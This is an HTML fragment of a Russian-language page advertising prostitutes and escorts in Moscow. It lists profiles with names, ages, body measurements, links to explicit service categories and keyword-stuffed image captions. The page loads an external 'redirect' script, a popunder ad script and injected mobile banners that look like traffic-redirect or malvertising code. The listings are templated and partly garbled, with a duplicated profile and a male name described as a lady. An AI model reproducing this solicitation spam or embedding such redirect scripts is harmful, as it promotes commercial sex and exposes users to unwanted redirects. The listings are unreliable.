        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1474 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Путаны массаж Москва</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Опятные проститутки Москвы знают про свою развратность поэтому готовы помочь своим клиентам увидеть собственный потенциал.    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх москвы"  data-src="/foto/26/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="466" /><noscript><img decoding="async" src="/foto/26/3.jpg" alt="номера дешевых шлюх москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Созерцающая и мечтательная красавица, наслаждающаяся красотой природы!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дебора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/debora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидулаки нагорная"  data-src="/foto/85/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="634" /><noscript><img decoding="async" src="/foto/85/2.jpg" alt="дешевые индивидулаки нагорная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и свежая леди, которая умеет сделать жизнь яркой и интересной)</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Капитолина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/kapitolina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны москва"  data-src="/foto/144/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/144/3.jpg" alt="путаны москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сабина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку дешево в москве"  data-src="/foto/165/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/165/3.jpg" alt="снять проститутку дешево в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Ценю искренность и откровенность во всех отношениях.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Нана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/nana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="483" height="738" class="alignnone size-full wp-image-30 lazyload"   data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg" data-srcset="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg 483w, https://putani-moscow.top/wp-content/uploads/2021/07/8-196x300.jpg 196w" data-sizes="auto" data-eio-rwidth="483" data-eio-rheight="738" /><noscript><img fetchpriority="high" decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg" alt="" width="483" height="738" class="alignnone size-full wp-image-30" srcset="https://putani-moscow.top/wp-content/uploads/2021/07/8.jpg 483w, https://putani-moscow.top/wp-content/uploads/2021/07/8-196x300.jpg 196w" sizes="(max-width: 483px) 100vw, 483px" data-eio="l" /></noscript></p>
<blockquote><p>Заботливая и эмпатичная девушка, готовая выслушать и поддержать в любой ситуации.</p></blockquote>
<table class="tab">
<tbody>
<tr>
<td height="30"><strong><span style="color: #00426b;"><span style="color: #0FBD00;">&#9825;</span> Имя девушки</span></strong></td>
<td>Ира</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Возраст</span></strong></td>
<td>30</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Рост, Вес</span></strong></td>
<td>175 см, 56 кг</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Телосложение</span></strong></td>
<td>Обычное</td>
</tr>
<tr>
<td height="30"><strong><span style="color: #00426b;">Тип внешности</span></strong></td>
<td>Славянская</td>
</tr>
</tbody>
</table>
<p> <center><a href="https://putani-moscow.top/novye/20.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера индивидуалок беломорская"  data-src="/foto/56/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/56/1.jpg" alt="номера индивидуалок беломорская" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марика</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>174 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера дешевых шлюх москвы"  data-src="/foto/26/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="466" /><noscript><img decoding="async" src="/foto/26/3.jpg" alt="номера дешевых шлюх москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Созерцающая и мечтательная красавица, наслаждающаяся красотой природы!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дебора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>55 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/debora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="проститутки новогиреево"  data-src="/foto/43/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="278" /><noscript><img decoding="async" src="/foto/43/3.jpg" alt="проститутки новогиреево" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Люблю проводить время на природе и наслаждаться ее красотой!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Милица</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/milica.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку кропоткинская"  data-src="/foto/158/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/foto/158/2.jpg" alt="снять проститутку кропоткинская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Поэтичная и мечтательная леди, которая создает волшебные миры словами!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Бронислав</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/bronislav.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="оказание интим услуг выставочная"  data-src="/foto/119/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="469" /><noscript><img decoding="async" src="/foto/119/3.jpg" alt="оказание интим услуг выставочная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Романтичная и эмоциональная красавица, которая живет в мире мечтаний.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Чеслава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/cheslava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять шлюху тестовская"  data-src="/foto/79/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/79/1.jpg" alt="снять шлюху тестовская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Энергичная и загадочная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алико</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>184 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/aliko.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера телефонов путан красносельская"  data-src="/foto/185/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="326" /><noscript><img decoding="async" src="/foto/185/2.jpg" alt="номера телефонов путан красносельская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтающая о путешествиях по всему миру.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Урсула</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/ursula.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="vip путаны москвы"  data-src="/foto/11/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/11/2.jpg" alt="vip путаны москвы" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая и отзывчивая девушка, готовая поделиться своими эмоциями и чувствами!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дана</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/dana.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку северное тушино"  data-src="/foto/166/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/166/1.jpg" alt="снять индивидуалку северное тушино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Изысканная и восприимчивая душа, охваченная прекрасными и тонкими вещами)!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Эмма</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/striptiz/emma.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-5" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элеонора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" alt="Элеонора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_title">Элеонора</a></li>
<li data-position="1" data-poid="in-236" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Клавдия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-150x150.jpg" alt="Клавдия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/klavdiya.html" class="zem_rp_title">Клавдия</a></li>
<li data-position="2" data-poid="in-107" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аделина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" alt="Аделина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_title">Аделина</a></li>
<li data-position="3" data-poid="in-88" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/zabava.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Забава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-3-150x150.jpg" alt="Забава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/zabava.html" class="zem_rp_title">Забава</a></li>
<li data-position="4" data-poid="in-102" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Лариса" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/7-150x150.jpg" alt="Лариса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="zem_rp_title">Лариса</a></li>
<li data-position="5" data-poid="in-239" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/evdokiya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Евдокия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/7-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/7-2-150x150.jpg" alt="Евдокия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/evdokiya.html" class="zem_rp_title">Евдокия</a></li>
<li data-position="6" data-poid="in-8" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/angelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ангелина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-150x150.jpg" alt="Ангелина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/angelina.html" class="zem_rp_title">Ангелина</a></li>
<li data-position="7" data-poid="in-247" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фарида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-5-150x150.jpg" alt="Фарида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="zem_rp_title">Фарида</a></li>
<li data-position="8" data-poid="in-109" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Альвина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-5-150x150.jpg" alt="Альвина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/alvina.html" class="zem_rp_title">Альвина</a></li>
<li data-position="9" data-poid="in-286" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/mariya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Мария" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-7-150x150.jpg" alt="Мария" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/mariya.html" class="zem_rp_title">Мария</a></li>
<li data-position="10" data-poid="in-232" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ursula.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Урсула" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/3-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/3-4-150x150.jpg" alt="Урсула" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ursula.html" class="zem_rp_title">Урсула</a></li>
<li data-position="11" data-poid="in-302" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агния" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-11-150x150.jpg" alt="Агния" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tochechnyj-massazh/agniya.html" class="zem_rp_title">Агния</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="снять путану индивидуалку тушинская"  data-src="/foto/91/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/91/1.jpg" alt="снять путану индивидуалку тушинская" class="" data-eio="l" /></noscript></center> <blockquoteУтонченная и элегантная девушка, олицетворение стиля и изысканности.! 


<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Кира</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/kira.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять дешевую блядь сзао"  data-src="/foto/86/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/86/2.jpg" alt="снять дешевую блядь сзао" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллектуальная и любознательная, всегда в поисках знаний!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Станислава</td>
<td><strong>&#128286; Возраст:</strong></td>
